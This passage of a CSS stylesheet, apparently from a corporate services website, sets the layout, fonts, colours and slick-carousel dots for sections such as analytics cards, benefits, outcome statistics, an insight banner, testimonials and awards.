  margin-left: 20px !important;
  padding: 0px 24px !important;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_description ul li {
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px !important;
  font-style: normal;
  font-weight: 400 !important;
  line-height: 28px !important;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_description ul li span {
  margin-right: 15px;
  /* Adjust spacing between triangle and text */
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd__know__more {
  color: #000000;
  text-align: center;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd__know__more::after {
  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd__know__more:hover {
  text-decoration: none;
  color: #FB4E0B;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd__know__more:hover::after {
  border-bottom: solid 2px #FB4E0B;
  width: 100%;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_cta {
  display: block;
  color: #000000;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  padding: 0px 24px;
  margin-top: 24px;
}
@media (max-width: 768px) {
  .fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_cta {
    width: 100%;
    text-align: right;
  }
}
@media (max-width: 480px) {
  .fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_cta {
    width: 100%;
    text-align: right;
    margin-top: 16px;
  }
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item:hover {
  background: #DCF3FA;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item:hover .fd_card_title {
  color: #FB4E0B;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item:hover .fd__know__more {
  color: #FB4E0B;
}
@media (max-width: 480px) {
  .fd_ss_analytics .slick-slide {
    padding-bottom: 45px;
  }
}
.fd_ss_analytics .slick-prev {
  left: -20px;
}
@media (max-width: 1024px) {
  .fd_ss_analytics .slick-prev {
    left: -12px;
  }
}
.fd_ss_analytics .slick-next {
  right: 20px;
}
.fd_ss_analytics .slick-next, .fd_ss_analytics .slick-prev {
  top: 315px;
  font-size: 0;
}
.fd_ss_analytics .slick-prev:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/left_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 1024px) {
  .fd_ss_analytics .slick-prev:before {
    width: 62px;
    height: 62px;
  }
}
.fd_ss_analytics .slick-next:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/right_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 1024px) {
  .fd_ss_analytics .slick-next:before {
    width: 62px;
    height: 62px;
  }
}
.fd_ss_analytics .slick-next:hover::before {
  background-image: url(/themes/exl_service/images/icons/right_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd_ss_analytics .slick-prev:hover::before {
  background-image: url(/themes/exl_service/images/icons/left_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd_ss_analytics .slick-dots {
  bottom: -55px;
  max-width: fit-content;
  right: 60px;
}
@media (max-width: 1024px) {
  .fd_ss_analytics .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
@media (max-width: 768px) {
  .fd_ss_analytics .slick-dots {
    bottom: -55px;
  }
}
@media (max-width: 480px) {
  .fd_ss_analytics .slick-dots {
    bottom: -28px;
  }
}
.fd_ss_analytics .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd_ss_analytics .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd_ss_analytics .slick-dots li button:before {
  content: '' !important;
}
.fd_ss_analytics .slick-dots li.slick-active {
  width: 80px !important;
}
.fd_ss_analytics .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.fd_ss_analytics .slick-slider {
  display: flex;
  overflow: unset;
  margin-bottom: 10px;
}
@media (max-width: 1024px) {
  .fd_ss_analytics .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 768px) {
  .fd_ss_analytics .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 480px) {
  .fd_ss_analytics .slick-slider {
    max-height: 100%;
  }
}
@media (max-width: 1024px) {
  .fd_ss_analytics .slick-track {
    left: 0px;
  }
}
@media (max-width: 768px) {
  .fd_ss_analytics .slick-track {
    left: 0px;
  }
}
@media (max-width: 480px) {
  .fd_ss_analytics .slick-track {
    left: 0px;
  }
}
@media (min-width: 1024px) {
  .fd_ss_analytics .force-full-width {
    width: 100% !important;
  }
}

/* FD Our analytics and AI solutions ends.*/
/**********   FD S&S Benefits Start *****/
.benefit-master-container .slick-dots {
  bottom: -78px;
  right: auto;
  left: auto;
  width: 100%;
  text-align: center !important;
  margin: 0 !important;
  bottom: -22px;
}
@media (max-width: 1024px) {
  .benefit-master-container .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
@media (max-width: 768px) {
  .benefit-master-container .slick-dots {
    bottom: -55px;
  }
}
@media (max-width: 480px) {
  .benefit-master-container .slick-dots {
    bottom: -55px;
  }
}
.benefit-master-container .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.benefit-master-container .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.benefit-master-container .slick-dots li button:before {
  content: '' !important;
}
.benefit-master-container .slick-dots li.slick-active {
  width: 80px !important;
}
.benefit-master-container .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.benefit-master-container .slick-dots > li {
  display: inline-block;
}
.benefit-master-container .slick-dots > li:only-child {
  display: none;
}
.benefit-master-container .dt-benefit-block {
  /* Main Container */
}
@media screen and (min-width: 481px) {
  .benefit-master-container .dt-benefit-block {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .benefit-master-container .dt-benefit-block {
    display: none;
  }
}
.benefit-master-container .dt-benefit-block .container-title {
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin-top: 56px;
}
.benefit-master-container .dt-benefit-block .container-subtitle {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  text-align: center;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  margin-top: 16px;
  margin-bottom: 40px;
  /* 25px */
}
.benefit-master-container .dt-benefit-block .dt-flex-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-top: 40px;
}
.benefit-master-container .dt-benefit-block .dt-flex-container .item {
  flex: 0 0 calc(50% - 15px);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  text-align: left;
  padding: 0px;
  box-sizing: border-box;
  margin-top: 32px;
}
.benefit-master-container .dt-benefit-block .dt-flex-container .item .item-image {
  width: 100%;
  max-height: 317px;
  border-radius: 12px;
  object-fit: cover;
}
.benefit-master-container .dt-benefit-block .dt-flex-container .item .item-title {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  margin-top: 10px;
}
.benefit-master-container .dt-benefit-block .dt-flex-container .item .item-subtitle {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 28px;
  margin-top: 5px;
}
.benefit-master-container .dt-benefit-block .button-container {
  text-align: center;
}
.benefit-master-container .dt-benefit-block .dt-benefits-button {
  margin-top: 40px;
  margin-bottom: 58px;
  width: auto;
  display: inline-block;
  margin-bottom: 56px;
}
.benefit-master-container .mo-benefit-block {
  margin-top: 32px;
}
@media screen and (min-width: 481px) {
  .benefit-master-container .mo-benefit-block {
    display: none;
  }
}
@media screen and (max-width: 481px) {
  .benefit-master-container .mo-benefit-block {
    display: block;
  }
}
.benefit-master-container .mo-benefit-block .itemsheading {
  width: 342px;
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
}
.benefit-master-container .mo-benefit-block .mo-flex-container {
  justify-content: center;
  margin-top: 16px;
}
.benefit-master-container .mo-benefit-block .mo-flex-container .slick-slide {
  padding-bottom: 45px;
}
.benefit-master-container .mo-benefit-block .mo-flex-container .slick-dots {
  bottom: -22px;
}
.benefit-master-container .mo-benefit-block .mo-flex-container .items {
  margin-bottom: 24px;
  padding-left: 15px;
  padding-right: 15px;
}
.benefit-master-container .mo-benefit-block .mo-flex-container .items img {
  width: 348px;
  height: 230px;
  border-radius: 15px;
  object-fit: cover;
}
.benefit-master-container .mo-benefit-block .mo-flex-container .items .head-benefits {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 22px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  margin-top: 16px;
}
.benefit-master-container .mo-benefit-block .mo-flex-container .items .body-benefits {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  margin-top: 8px;
}
@media screen and (min-width: 481px) {
  .benefit-master-container .mo-benefit-block .mo-flex-container {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .benefit-master-container .mo-benefit-block .mo-flex-container {
    display: block;
  }
}
.benefit-master-container .mo-benefit-block .button-container-benefits {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 24px;
  margin-bottom: 32px;
}

/**********   FD S&S Benefits End *****/
/**********   FD Proven outcomes Start *****/
.fd__proven__outcome {
  background: rgba(220, 243, 250, 0.5);
  margin: 0px -15px;
  overflow: hidden;
  padding: 50px 0;
}
.fd__proven__outcome .fd__inner__btn {
  max-width: 660px;
  margin: 0 auto;
}
@media (max-width: 768px) {
  .fd__proven__outcome {
    padding: 32px 0;
  }
}
@media (max-width: 480px) {
  .fd__proven__outcome {
    padding: 32px 0;
  }
}
.fd__proven__outcome .fd__proven__outcome___header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 0px auto 16px auto;
  max-width: 753px;
}
@media (max-width: 768px) {
  .fd__proven__outcome .fd__proven__outcome___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
@media (max-width: 480px) {
  .fd__proven__outcome .fd__proven__outcome___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
.fd__proven__outcome .fd__proven__outcome__subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
  max-width: 954px;
  margin: 0px auto 44px auto;
}
@media (max-width: 768px) {
  .fd__proven__outcome .fd__proven__outcome__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd__proven__outcome .fd__proven__outcome__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 1024px) {
  .fd__proven__outcome .fd__outcome__row {
    margin: 0;
  }
}
@media (max-width: 768px) {
  .fd__proven__outcome .fd__outcome__row {
    margin: 0;
  }
}
@media (max-width: 480px) {
  .fd__proven__outcome .fd__outcome__row {
    padding-bottom: 45px;
    margin: 0;
  }
}
@media (max-width: 768px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent {
    margin-bottom: 20px;
  }
}
@media (max-width: 480px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent {
    margin-bottom: 20px;
  }
}
.fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card {
  padding: 80px 32px;
  background: #FFFFFF;
  box-shadow: 0px 2px 4px 0px rgba(46, 54, 67, 0.2);
  font-family: "Yantramanav", Sans-Serif;
  border-radius: 16px;
  height: 100%;
  display: flex;
  justify-content: start;
  align-items: center;
  flex-direction: column;
  outline: 0;
  text-decoration: none;
}
@media (max-width: 768px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card {
    padding: 22px;
  }
}
@media (max-width: 480px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card {
    padding: 46px 32px;
  }
}
.fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__title {
  font-size: 96px;
  font-style: normal;
  font-weight: 300;
  line-height: 96px;
  color: #FB4E0B;
  text-align: center;
  margin-bottom: 12px;
}
.fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__title.fd__outcome__card__title__text {
  font-size: 56px;
  line-height: 64px;
  /* 114.286% */
  font-weight: 400;
}
@media (max-width: 768px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__title.fd__outcome__card__title__text {
    font-size: 44px;
    line-height: 44px;
  }
}
@media (max-width: 1024px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__title {
    font-size: 56px;
    margin-bottom: 16px;
  }
}
@media (max-width: 768px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__title {
    font-size: 56px;
    margin-bottom: 16px;
    line-height: 64px;
    /* 114.286% */
  }
}
@media (max-width: 480px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__title {
    font-size: 80px;
    margin-bottom: 16px;
  }
}
.fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__desc {
  color: #2E3643;
  text-align: center;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  /* 125% */
}
@media (max-width: 1024px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__desc {
    font-size: 22px;
    line-height: 24px;
    /* 125% */
  }
}
@media (max-width: 768px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__desc {
    font-size: 22px;
    line-height: 24px;
    /* 125% */
  }
}
@media (max-width: 480px) {
  .fd__proven__outcome .fd__outcome__row .fd__outcome__card__parent .fd__outcome__card .fd__outcome__card__desc {
    font-size: 22px;
    line-height: 24px;
    /* 125% */
    margin-top: unset;
  }
}
.fd__proven__outcome .slick-list .slick-track {
  margin-bottom: 10px;
}
.fd__proven__outcome .slick-dots {
  bottom: -28px;
  max-width: fit-content;
  right: 60px;
}
@media (max-width: 1024px) {
  .fd__proven__outcome .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
@media (max-width: 768px) {
  .fd__proven__outcome .slick-dots {
    bottom: -38px;
  }
}
@media (max-width: 480px) {
  .fd__proven__outcome .slick-dots {
    bottom: -20px;
  }
}
.fd__proven__outcome .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd__proven__outcome .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd__proven__outcome .slick-dots li button:before {
  content: '' !important;
}
.fd__proven__outcome .slick-dots li.slick-active {
  width: 80px !important;
}
.fd__proven__outcome .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}

/**********   FD Proven outcomes End *****/
/**** Insight Banner page start***/
.insight_banner_page {
  margin: 0px -15px;
  overflow: hidden;
}
.insight_banner_page .slick-dots {
  top: 400px;
  max-width: fit-content;
  right: 60px;
  margin-right: 235px !important;
}
@media (max-width: 1024px) {
  .insight_banner_page .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
    margin-right: 310px !important;
    top: 400px;
  }
}
@media (max-width: 768px) {
  .insight_banner_page .slick-dots {
    top: 464px;
    bottom: -38px;
    margin: 0 auto !important;
  }
}
@media (max-width: 480px) {
  .insight_banner_page .slick-dots {
    top: 464px;
    bottom: -20px;
    margin: 0 auto !important;
  }
}
.insight_banner_page .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.insight_banner_page .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.insight_banner_page .slick-dots li button:before {
  content: '' !important;
}
.insight_banner_page .slick-dots li.slick-active {
  width: 80px !important;
}
.insight_banner_page .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.insight_banner_page .insight_container_wrapper {
  display: contents !important;
  justify-content: end !important;
}
.insight_banner_page .insight_background {
  max-height: 544px;
  width: 100%;
  height: 100%;
  height: 584px !important;
  top: 64px;
  margin-bottom: 20px;
  align-items: center;
  background-size: cover;
  display: flex !important;
  flex-direction: row-reverse;
  padding: 5rem;
}
.insight_banner_page .insight_banner_know_cta {
  color: var(--EXL---Black-000000, #000);
  text-decoration: none;
}
.insight_banner_page .insight_banner_svg {
  margin-left: 11px;
  margin-top: 3.5px;
}
.insight_banner_page .insight_content_container {
  max-width: 704px;
  width: 100%;
  height: 250px;
  top: 50px;
  border-radius: 15px;
  opacity: 0.8;
  background: var(--exl-white-ffffff, #FFF);
  box-shadow: 0px 0px 10px 0px rgba(0, 80, 113, 0.2);
  padding-left: 10px;
  margin-bottom: 25px;
}
.insight_banner_page .insights_banner_heading {
  color: var(--exl-black-000000, #000);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  text-transform: uppercase;
  padding-left: 24px;
  padding-top: 24px;
}
.insight_banner_page .insights_banner_title {
  padding-top: 8px;
  color: var(--EXL-MidnightBlue---005071, #005071);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 28px;
  padding-left: 24px;
}
.insight_banner_page .insights_banner_description {
  padding-top: 8px;
  padding-left: 24px;
  color: #2E3643;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
}
.insight_banner_page .insights_banner_cta {
  display: flex;
  padding-left: 24px;
  padding-top: 8px;
  flex-shrink: 0;
  color: var(--EXL---Black-000000, #000) !important;
  text-align: center;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  padding-top: 15px;
}
@media screen and (max-width: 424px) {
  .insight_banner_page .insights_banner_description {
    display: none;
  }
  .insight_banner_page .insight_content_container {
    max-width: 704px;
    width: 100%;
    height: 250px;
    top: 50px;
    border-radius: 15px;
    opacity: 0.8;
    background: var(--exl-white-ffffff, #FFF);
    box-shadow: 0px 0px 10px 0px rgba(0, 80, 113, 0.2);
    padding-left: 0px;
    margin-bottom: 25px;
    margin-top: 101px;
  }
}
@media screen and (min-width: 425px) and (max-width: 780px) {
  .insight_banner_page .insights_banner_description {
    display: none;
  }
  .insight_banner_page .insight_background {
    width: 100% !important;
    height: 100% !important;
    height: 584px !important;
    top: 64px !important;
    margin-bottom: 20px !important;
    justify-content: center !important;
    align-items: center !important;
    background-size: cover !important;
    display: flex !important;
    padding-top: 162px !important;
  }
  .insight_banner_page .insight_content_container {
    width: 90% !important;
    height: 250px !important;
    top: 50px !important;
    border-radius: 15px !important;
    opacity: 0.8;
    background: var(--exl-white-ffffff, #FFF);
    box-shadow: 0px 0px 10px 0px rgba(0, 80, 113, 0.2);
    padding-left: 10px !important;
    margin-bottom: 25px !important;
  }
}

/**** Insight Banner page end ***/
/* FD SS Testimonials starts.*/
.fd_desktop_testimonial .fd_ss_testimonial .fd_header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 50px auto 16px auto;
  max-width: 753px;
}
.fd_desktop_testimonial .fd_ss_testimonial .fd_subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  max-width: 954px;
  margin: 0px auto 45px auto;
}
.fd_desktop_testimonial .fd_ss_testimonial .fd_ss_card {
  height: 642px;
  display: flex;
  position: relative;
  /* Required for absolute positioning */
}
.fd_desktop_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 {
  padding-top: 60px !important;
  padding-left: 64px !important;
  position: absolute;
  top: 200px;
  width: 672px;
  height: 400px;
  border-radius: 16px;
  background: rgba(220, 243, 250, 0.5);
  /* Background color with full opacity (no transparency) */
}
.fd_desktop_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_description > *, .fd_desktop_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 p {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
}
.fd_desktop_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_description {
  max-width: 416px;
  max-height: 196px;
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
}
.fd_desktop_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_author_name {
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 25px;
  margin-top: 32px;
}
.fd_desktop_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_author_description {
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
}
.fd_desktop_testimonial .fd_ss_testimonial .flex-2 {
  position: absolute;
  left: 540px;
  /* Adjust the left position to control the overlap */
  width: 100%;
  max-width: 760px;
  z-index: 1;
  overflow: hidden;
  border-radius: 16px;
}
@media (max-width: 1350px) {
  .fd_desktop_testimonial .fd_ss_testimonial .flex-2 {
    /* Reduce the width for screens with a maximum width of 768px */
    width: 50%;
    /* You can adjust this percentage as needed */
  }
}
@media (max-width: 1150px) {
  .fd_desktop_testimonial .fd_ss_testimonial .flex-2 {
    /* Reduce the width for screens with a maximum width of 768px */
    width: 45%;
    /* You can adjust this percentage as needed */
  }
}
.fd_desktop_testimonial .fd_ss_testimonial .fd__video__section a {
  cursor: pointer;
  margin: auto;
  width: 100%;
  height: 475px;
  background-size: 100% 100%;
  position: relative;
  border-radius: 15px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.fd_desktop_testimonial .fd_ss_testimonial .fd__video__section a:hover svg {
  box-shadow: 0px 10px 30px rgba(0, 80, 113, 0.3);
}
.fd_desktop_testimonial .fd_ss_testimonial .fd__video__section a:hover svg path {
  fill: #FB4E0B;
}
@media only screen and (max-width: 1351px) and (min-width: 1280px) {
  .fd_desktop_testimonial .fd_ss_testimonial .fd__video__section a {
    height: 400px;
  }
}
.fd_desktop_testimonial .fd_ss_testimonial .flex-1 {
  position: absolute;
  left: 225px;
  /* Adjust the left position to control the overlap */
  top: 70px;
}
.fd_desktop_testimonial .fd_ss_testimonial .flex-4 {
  position: absolute;
  left: 900px;
  /* Adjust the left position to control the overlap */
  top: 525px;
}
@media (max-width: 1024px) {
  .fd_desktop_testimonial {
    display: none;
  }
}

.fd_mobile_testimonial {
  margin-bottom: 33px;
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_header {
  color: #000000;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  /* 125% */
  min-width: 342px;
  margin-top: 32px;
  margin-bottom: 16px;
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  min-width: 342px;
  margin-bottom: 16px;
}
.fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a {
  cursor: pointer;
  max-width: 100%;
  max-height: 425px;
  min-width: 342px;
  min-height: 242px;
  background-size: 100% 100%;
  position: relative;
  border-radius: 15px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto;
}
.fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a:hover svg {
  box-shadow: 0px 10px 30px rgba(0, 80, 113, 0.3);
}
.fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a:hover svg path {
  fill: #FB4E0B;
}
@media (max-width: 1024px) {
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a {
    max-height: 612px;
    min-height: 612px;
  }
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a:hover {
    box-shadow: none;
  }
}
@media (max-width: 1024px) {
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a {
    max-height: 612px;
    min-height: 612px;
  }
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a:hover {
    box-shadow: none;
  }
}
@media (max-width: 768px) {
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a {
    max-height: 482px;
    min-height: 482px;
  }
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a:hover {
    box-shadow: none;
  }
}
@media (max-width: 480px) {
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a {
    max-height: 252px;
    min-height: 252px;
  }
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a:hover {
    box-shadow: none;
  }
}
@media (max-width: 425px) {
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a {
    max-height: 220px;
    min-height: 220px;
  }
  .fd_mobile_testimonial .fd_ss_testimonial .fd__video__section a:hover {
    box-shadow: none;
  }
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card {
  /* Responsive styles for smaller screens */
  position: relative;
  /* Required for absolute positioning */
}
@media (max-width: 1024px) {
  .fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-1, .fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-4 {
    position: static;
    /* Remove absolute positioning for smaller screens */
  }
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 {
  padding: 40px 24px !important;
  min-width: 342px;
  height: 320px;
  margin-top: 16px;
  border-radius: 16px;
  background: rgba(220, 243, 250, 0.5);
  /* Background color with full opacity (no transparency) */
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_description > *, .fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 p {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_description {
  min-width: 294px;
  overflow: hidden;
  max-height: 280px;
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_author_name {
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 20px;
  margin-top: 16px;
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-3 .fd_author_description {
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-1 {
  position: absolute;
  left: -10px;
  /* Adjust the left position to control the overlap */
}
.fd_mobile_testimonial .fd_ss_testimonial .fd_ss_card .flex-4 {
  position: absolute;
  left: 316px;
  /* Adjust the left position to control the overlap */
  top: 290px;
}
@media (min-width: 1024px) {
  .fd_mobile_testimonial {
    display: none;
  }
}
@media (max-width: 1024px) {
  .fd_mobile_testimonial {
    display: block;
  }
}

/* FD SS Testimonials ends.*/
/**********   FD Services Awards Start *****/
.fd__ss__awards {
  background: rgba(220, 243, 250, 0.5);
  margin: 0px -15px;
  overflow: hidden;
  padding: 50px 0 80px 0;
}
@media (max-width: 768px) {
  .fd__ss__awards {
    padding: 32px 0 72px 0;
  }
}
@media (max-width: 480px) {
  .fd__ss__awards {
    padding: 32px 0 65px 0;
  }
}
.fd__ss__awards .fd__ss__awards___header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 0px auto 16px auto;
